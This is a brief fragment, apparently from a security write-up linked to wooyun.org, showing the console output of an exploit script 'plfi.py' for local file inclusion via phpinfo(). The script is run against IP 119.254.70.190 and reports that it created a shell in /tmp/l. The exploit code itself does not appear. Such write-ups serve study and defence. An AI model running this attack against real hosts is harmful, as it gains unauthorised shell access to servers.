 ➜ python >python plfi.py 119.254.70.190 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Getting initial offset... found [tmp_name] at 125046
Spawning worker pool (100)...
 269 /  1000
Got it! Shell created in /tmp/l
www.wooyun.org